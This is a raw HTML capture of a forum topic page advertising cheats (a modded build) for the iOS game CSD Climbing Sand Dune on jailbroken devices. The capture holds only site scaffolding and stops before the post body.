

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://dervislergrup.com/topic/5833-arm64-csd-climbing-sand-dune-cheats-all-versions-2/
body_size: 21037
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" 

data-ips-path="/topic/5833-arm64-csd-climbing-sand-dune-cheats-all-versions-2/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="33"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'



>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">[ARM64] CSD Climbing Sand Dune Cheats (All Versions) +2 - ios jailbreak Cheat Premium - Dervisler Grup</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-237XK2E8Y4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-237XK2E8Y4');
</script>
		
		
		
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNND5K');</script>
<!-- End Google Tag Manager -->
		
		
		


	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_framework_framework.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_flags.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_front_core.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/forums_front_forums.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/forums_front_topics.css?v=fe9cfcab201737567095'>



	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//dervislergrup.com/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.1'>




	
	
	<style id="themeVariables">
		
			:root{

--mention_button: post_controls;
--set__i-logo-slogan: A New Age;

}
		
	</style>

	
		<style id="themeCustomCSS">
			 
		</style>
	

	


		
			<link rel="preload" as="font" type="font/woff2" href="//dervislergrup.com/applications/core/interface/static/fontawesome/webfonts/fa-solid-900.woff2" crossorigin="anonymous">
			
				<link rel="preload" as="script" media="(min-width:980px)" href="//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js">
			
		
		



	<meta name="viewport" content="width=device-width, initial-scale=1">
	
		
		
			<meta property="og:image" content="https://dervislergrup.com/ipb/monthly_2020_02/dervisler.png.9505c6be7de7abd362db1b5e648d6f56.png">
		
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
		
			<meta name="twitter:site" content="@smailyilmzz">
		
	
	
		
			
				
					<meta property="og:title" content="[ARM64] CSD Climbing Sand Dune Cheats (All Versions) +2">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://dervislergrup.com/topic/5833-arm64-csd-climbing-sand-dune-cheats-all-versions-2/">
				
			
		
	
		
			
				
					<meta name="description" content="Modded/Hacked App: CSD Climbing Sand Dune by UMX STUDIO FOR TECHNOLOGYBundle ID: com.aliha100.climbingsanddune3diTunes Store Link: https://apps.apple.com/us/app/csd-climbing-sand-dune/id886998934?uo=4&amp;at=1010lce4 Mod Requirements: - Jailbroken iPhone/iPad/iPod Touch. - iFile / Filza / iFunBox...">
				
			
		
	
		
			
				
					<meta property="og:description" content="Modded/Hacked App: CSD Climbing Sand Dune by UMX STUDIO FOR TECHNOLOGYBundle ID: com.aliha100.climbingsanddune3diTunes Store Link: https://apps.apple.com/us/app/csd-climbing-sand-dune/id886998934?uo=4&amp;at=1010lce4 Mod Requirements: - Jailbroken iPhone/iPad/iPod Touch. - iFile / Filza / iFunBox...">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2020-03-09T05:27:38Z">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="Dervisler Grup">
				
			
		
	
		
			
				
					<meta property="og:locale" content="en_US">
				
			
		
	
	
		
			<link rel="canonical" href="https://dervislergrup.com/topic/5833-arm64-csd-climbing-sand-dune-cheats-all-versions-2/">
		
	
	<link rel="alternate" type="application/rss+xml" title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/">
	
	
	
	<link rel="manifest" href="https://dervislergrup.com/manifest.webmanifest/">
	<meta name="msapplication-config" content="https://dervislergrup.com/browserconfig.xml/">
	<meta name="msapplication-starturl" content="/">
	<meta name="application-name" content="www.dervislergrup.com">
	<meta name="apple-mobile-web-app-title" content="www.dervislergrup.com">
	
		<meta name="theme-color" content="#ffb84d">
	
	
		<meta name="msapplication-TileColor" content="#ffffff">
	
	
		<link rel="mask-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca.svg?v=1710967126" color="#ffffff">
	

	
	
		
	
		
			
				<link rel="icon" sizes="36x36" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-36x36.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="48x48" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-48x48.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-72x72.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="96x96" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-96x96.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-144x144.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="192x192" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-192x192.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="256x256" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-256x256.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="384x384" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-384x384.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="512x512" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-512x512.png?v=1710967126">
			
		
	
		
			
				<meta name="msapplication-square70x70logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square70x70logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-TileImage" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-TileImage.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square150x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square150x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-wide310x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-wide310x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square310x310logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square310x310logo.png?v=1710967126"/>
			
		
	
		
			
				
					<link rel="apple-touch-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-57x57.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="60x60" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-60x60.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-72x72.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="76x76" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-76x76.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="114x114" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-114x114.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="120x120" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-120x120.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-144x144.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="152x152" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-152x152.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="180x180" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-180x180.png?v=1710967126">
				
			
		
	

	
	
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-touch-fullscreen" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes">

		
			
		
	


		

	
	<link rel='icon' href='https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-controller="core.front.core.app"  data-message=""  data-pageapp="forums" data-pagelocation="front" data-pagemodule="forums" data-pagecontroller="topic" data-pageid="5833"   >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Jump to content</a>
		
		
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNND5K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		<div class="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app">
				


				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_eb6f5d.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_4ac5de.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Sign In</span>
			</button>
		</li>
	
	
	
		
	
    
	
	
</ul>
				</div>
				
					
<nav class='ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">[ARM64] CSD Climbing Sand Dune Cheats (All Versions) +2</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
</nav>
				
				
					
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						<div class="ipsHeader__top" hidden>
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="1" class="ipsHeader__start">


	

	

	

	

	
</div>
								<div data-ips-header-position="2" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="3" class="ipsHeader__end">


	

	

	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_5042d8.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
								<div data-ips-header-position="5" class="ipsHeader__center">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    
<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar">
			


	
		
		
			
		
		<li data-active data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Browse</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_1' data-ips-hidden-light-dismiss hidden>
						


	
		
		
			
		
		<li data-active data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://dervislergrup.com"  data-navItem-id="10" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span>Forums</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="calendar" data-navExt="Calendar" >
			
			
				
					<a href="https://dervislergrup.com/events/"  data-navItem-id="12" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f133'"></i>
							
						</span>
						<span>Events</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="downloads" data-navExt="Downloads" >
			
			
				
					<a href="https://dervislergrup.com/files/"  data-navItem-id="14" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f019'"></i>
							
						</span>
						<span>Downloads</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://dervislergrup.com/staff/"  data-navItem-id="35" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span>Staff</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://dervislergrup.com/online/"  data-navItem-id="36" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span>Online Users</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://dervislergrup.com/leaderboard/"  data-navItem-id="37" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span>Leaderboard</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Activity</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_2' data-ips-hidden-light-dismiss hidden>
						


	
		
		
		<li  data-navApp="core" data-navExt="AllActivity" >
			
			
				
					<a href="https://dervislergrup.com/discover/"  data-navItem-id="4" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span>All Activity</span>
					</a>
				
			
		</li>
	
	

	
	

	
	

	
	

	
		
		
		<li  data-navApp="core" data-navExt="Search" >
			
			
				
					<a href="https://dervislergrup.com/search/"  data-navItem-id="8" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span>Search</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
	

			<li data-el="nav-more" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button"><i class="fa-ips fa-ips--primary-nav"></i><span>More</span><i class="fa-solid fa-angle-down"></i></button>
				<ul class="ipsNav__dropdown" id="nav__more" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
								<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <a href="https://dervislergrup.com/login/" class="ipsUserNav__link" data-ipsmenu-closeonclick="false" data-ipsmenu id="elUserSignIn">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Existing user? Sign In</span>
                </a>
                
<div id='elUserSignIn_menu' class='ipsMenu ipsMenu_auto ipsHide'>
	<form accept-charset='utf-8' method='post' action='https://dervislergrup.com/login/'>
		<input type="hidden" name="csrfKey" value="b18def8a557dfc8c484ceb724bca9dda">
		<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy81ODMzLWFybTY0LWNzZC1jbGltYmluZy1zYW5kLWR1bmUtY2hlYXRzLWFsbC12ZXJzaW9ucy0yLw==">
		<div data-role="loginForm">
			
			
			
				<div class='ipsColumns ipsColumns--lines'>
					<div class='ipsColumns__primary' id='elUserSignIn_internal'>
						
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0">Sign In</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Email Address</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Email Address" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Password</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Password" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Remember me</label>
				<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Sign In</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://dervislergrup.com/lostpassword/' >
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
					</div>
					<div class='ipsColumns__secondary i-basis_280'>
						<div class='i-padding_3' id='elUserSignIn_external'>
							<div class=''>
								
								<div class='i-grid i-gap_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="3" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Google</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				</div>
			
		</div>
	</form>
</div>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://dervislergrup.com/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Sign Up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Sign Up</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>

	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="7" class="ipsHeader__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class='ipsBreadcrumb ipsBreadcrumb--top ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">[ARM64] CSD Climbing Sand Dune Cheats (All Versions) +2</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
</nav>
			    
			    
			
		</div>
	

	
</div>
								<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' aria-controls="ipsSearchDialog" aria-expanded="false" data-ipscontrols>
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Search...</span>
	</button>

			    
			
		</div>
	
</div>
							</div>
						</div>
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
								<div class="ipsHeaderExtra ipsResponsive_header--desktop" hidden>
									<div data-ips-header-position="10" class="ipsHeaderExtra__start">


	

	

	

	

	
</div>
									<div data-ips-header-position="11" class="ipsHeaderExtra__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="12" class="ipsHeaderExtra__end">


	

	

	

	

	
</div>
								</div>
								<script src='//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js'></script>
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									
									
									

	





    
    

									




<!-- Start #ipsTopicView -->
